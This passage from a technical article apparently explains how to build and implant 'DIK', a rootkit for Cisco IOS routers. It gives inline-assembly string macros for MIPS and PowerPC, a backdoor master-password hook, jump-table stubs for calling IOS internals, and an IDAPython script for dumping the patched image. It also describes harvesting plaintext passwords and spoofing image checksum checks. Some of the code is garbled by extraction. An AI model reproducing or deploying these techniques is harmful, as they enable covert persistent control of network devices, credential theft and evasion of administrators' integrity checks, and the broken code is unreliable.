This result is needed to determine if execution flow will return to the instruction following the *trampoline* and continue the original path by executing the instructions that were overwritten with the trampoline (in case that the password entered is not the rootkit password), or return directly to the trampoline's caller because no more password validation is needed (in case the password entered is the rootkit's master password), which means that the attacker is logging in.

The *glue code* is crucial for rootkit operations because some of those painful steps might not be necessary if the rootkit code was implemented in pure assembly. In the case of DIK it was implemented in plain C to allow easy maintenance.

Now it's clear why those few lines of special assembly instructions called *trampoline* and *glue code* were needed to fill the gap between a C function compiled (with *Position Independent Code*) for the target architecture and extracted to be inserted 'as is' directly inside the IOS image.

The advantage of this method is that only one C code is maintained (with certain limitations, of course) instead of two assembly codes that perform the same actions on different architectures (a MIPS code and a PowerPC code).

## **Learning the a, b, (plain) C**

The rootkit code will change according to the needs of the attacker, which may include hiding files, hiding connections, maintaining backdoors, cleaning logs, etc. -- all of them providing a complete stealth operation during an attacker's visit.

Those features will take form of C functions and once those functions' code is compiled, their bytes will be needed so they can be inserted into the IOS image. But a problem arises because the compiled code is an ELF file for the target architecture and this is where the flags (BOF and EOF)  $-$  mentioned in the 'rootkit address book' section (the dump sample included those flags) -- will be used to separate the bytes of interest for the attacker from the rest ofthe ELF file.

Those flags are just inline assembly markers like the following:

#define BOF DIK CODE asm(".ascii \"BOF \"") #define EOF DIK CODE asm(".ascii \"EOF \"")

Those two markers were placed at the beginning and at the end of a source code file (always outside of existing functions) so the compiler simply includes them and then a Python script can take advantage of this to delimit the necessary code for the rootkit.

The rootkit also required that the strings were in the same section of the code instead of different sections like they usually are (.TEXT) so a way to include them next to the functions and a way to obtain their addresses (and that those addresses support PIC – Position Independent Code) was absolutely necessary. Otherwise the rootkit wouldn't have strings support and that's not acceptable.

To address this issue, inline assembly was employed to put the raw strings beside a function and then obtain the pointer to those strings through this function using a shellcode that resolves the current function address (to allow PIC) and then adds an offset which is architecture specific.

The idea was to create a function that contained the string and also the shellcode to return its memory address (like a char\*) so the following steps were needed:

void pszPassword(void) // String pointer name { 1. Code that obtains current PC. 2. Store PC into a variable. 3. Add an offset (to point to inline asm instruction) to point to function's end. 4. Return the variable pointing to end of function(string begins there). } asm(".ascii \"my backdoor password\"); // Our string asm(".byte 0");  $\frac{1}{2}$  // Null terminator

With this schema, a macro was created to reference the function address plus an offset (which is architecture specific) to avoid the function's code until the end of the first byte after the epilogue.The epilogue length varies between architectures so we determine the current working architecture using GCC internal definitions to obtain the correct offset value.

The fully functional macros for both PowerPC and MIPS are shown below in a macro called STRING\_DEFINE.

#ifdef mips #define \_OFFSET 0x30 #elif \_\_PPC\_\_ #define OFFSET 0x34 #endif #elif \_\_mips\_\_ #define STRING DEFINE(name,content) char\* name(void)  $\{$   $\}$ int ret =  $0$ ; int orig blr;  $\setminus$ asm("move  $80,$  \$ra" \ :"=r"(orig blr)); \  $\lambda$  asm("nop");  $asm("bal +4; ");$ asm("move  $80, 5$ ra" \ :"=r"(ret)); asm("move  $\frac{1}{2}$ ra,  $\frac{1}{6}0$ " ::"r"(orig blr));  $\setminus$ return(char\*)ret+ OFFSET;\  $\}$  $asm(".ascii \ '"content"\\"$ ;  $asm(".byte 0");$ #elif \_\_PPC\_\_ #define STRING DEFINE(name,content) char\* name(void)  $\qquad \qquad \backslash$  $\{$   $\}$ int ret;  $\qquad \qquad \backslash$ int orig blr;  $\setminus$ asm("mflr  $\text{\$r8;"}$ ;  $\setminus$ asm("mr  $%0, %8r8"$  \ :"=r"(orig blr)); \  $\lambda$  asm("bl +4;"); asm("mflr  $\text{\$r8;"}$ ; \  $asm("mr %0, %8r8"$  \ :"=r"(ret));  $\text{asm}("mr %r8r8, %0" \$ ::"r"(orig blr));  $\setminus$ asm("mtlr  $\text{\$r8;"}$ ;  $\setminus$ return (char\*)ret+ OFFSET; \|        | $asm(".ascii \setminus "rcontent" \setminus "")$ ; |  |
|--------|----------------------------------------------------|--|
|        | asm(".byte 0");                                    |  |
| #endif |                                                    |  |

This macro takes two parameters, the first is the pointer name (function name) and the second is the content (the string itself). So, to use it refer to that string (get a pointer to it) like any other string.

A small detail is that "naked" attribute is not available for those target architectures and that is why the offset stuff to avoid the prologue is needed. Otherwise the function prologue and epilogue wouldn't be included by the compiler.

Below is an example of usage of the string macro:

```
STRING DEFINE(pszPassword, "dik rulez")
void myRootkitFunction(int somearg)
{
char* pszPass = pszPassword(); // Function name as string pointer
                                   // or 
printf("Password = ss", pszPassword()); // common pointer usage
}
```
With the string issue solved, the rest of the rootkit code is simply a plain C program like any other and the only thing to keep in mind is that the rootkit's functions must follow a few rules.

These rules are that rootkit functions must return an integer to indicate to the glue code, whether to continue execution of the original IOS function, or return to the caller -- and also must include one parameter more than the original IOS function which will contain the return value of the original IOS function in case returning to the caller is needed.

```
uint chk pass DIK(char *input, char *correct, uint val, uint* hook res)
{
     // my_strcmp is also a rootkit function
    if (my strcmp(input, pszPassword()) == 0)
     {
        *hook result = 1; // master password specified
         return OP_RETURN;
     }
```return OP\_CONTINUE;

}

In the above example, the usage of a function to return a string pointer is shown, as well as invoking another rootkit function (in this case is my strcmp function).

It is clear at this point that the rootkit functionality is only limited by the attacker's creativity because it's like programming anything else in C.

#### **Functioning without the others functions**

A function that performs password checking is useful to retrieve other users' passwords in plain text and if this information could be written somewhere (may be a hidden file on flash file system) or transmitted over a TCP connection using IOS socket handling capabilities, would be of great interest for an attacker.

There are several functions besides the one mentioned above that a rootkit must hook/patch to take complete control of the system.

Those functions include equivalents of file-handling functions like read/write, socket handling like send/recv, and IOS functions that implement the CLI (Command Line Interface) commands that can alert the system administrator of unauthorized access.

Pointers to those functions need to be used from the C rootkit code to be able to employ them into the rootkit code.

This could be done by creating stub functions in the C code that contain a jump to the function's location inside, but this location will only be resolved after analyzing the IOS image with IDA.

To solve this problem, the stubs function could be created in the code containing a call to an index inside a jump table which could be filled by a Python script with the address of the real function in memory.

Modern compilers use this approach to dynamically resolve the addresses of library functions referenced by a user program, which at compile time are unknown to the compiler/linker and become known when the program is executed and the jump table is filled with theresolved (current) memory addresses.

Being able to use IOS internal functions gives the rootkit a more advanced level of stealth, and allows for capabilities that go far beyond simple function hooking.

For example, normal security procedures like downloading the IOS image in a periodic manner by the system administrator to perform a checksum (like MD5, SHA1, etc.) as part of the company security process to detect modified images could be easily redirected to an external server that contains an unaltered image without any suspicion.

It could even intercept the read function calls asking for a chunk of the compressed image on flash (or any other media) and in that moment it decompresses the infected chunk, patches it with the original bytes (which were previously stored on a file in the flash file system -- assuming that those functions addresses are known by previous analysis) and re-compress it so it's returned intact (this is possible since the compression algorithm can work with chunks of bytes instead of the entire file).

At this moment, the difference between a low level rootkit and a simple TCL script can be appreciated because such actions like the one mentioned above could never be achieved by a higher level rootkit.

One important feature of the rootkit is that the hooking method doesn't need any additional process running to perform those actions, so listing processes is not going to help for detection because all that DIK does is intercept function calls and redirect execution flow to perform certain tasks and then continue at the address after the redirection takes place.

# **Ready, steady, go**

With the rootkit code in place, it's time to dump the newly-patched IOS image, repack it with the original (self decompressing) file header and upload it to the target system.

Reading the patched IDA image and writing its content to a file can be done easily, as in the following example:```
# Create a new file to write the changed bytes
fd tmp = open('rootkit content.tmp', 'wb')code dump = '# Iterate through every byte changed in the original IOS image
# 
# rootkit address contains initial rootkit address where previously
# a debug string was located.
#
# current endEA contains the last modified image address
#
for ea in range(rootkit address, current endEA, 4):
 code dump += pack('>L', get long(ea))
fd_tmp.write(code_dump)
fd_tmp.close()
```
This generated file will later be merged with the original IOS filename to create the decompressed backdoored IOS image.

Now details will be given about how to merge the ready rootkit code in the temporal file with the original IOS image -- because this is a trivial byte replacement operation and the offsets to apply the patch on the original image can be obtained from IDA.

The checksum of the patched IOS image must be calculated again because now that its content have changed the old checksum values won't match.

A script in Python that implements the checksum algorithm described at the beginning can be used to recalculate the checksum and recreate the self decompressing IOS image using the original image header (from the first byte to the end of the SFX section) and obtain an image ready to be uploaded to the device using a normal image upgrade procedure.

## **Other ways of The Force**

Image binary patching has been discussed in depth but a run-time memory patching technique is also possible using the GDB[12] stub included inside every IOS image.

The GDB stub is the debugging interface for Cisco developers which allows them to debug IOS processes. It also allows remote image diagnostics because it's capable of working over a Telnet session aswell as over a Serial session establish on the console port. This GDB stub is capable of working in three different ways:

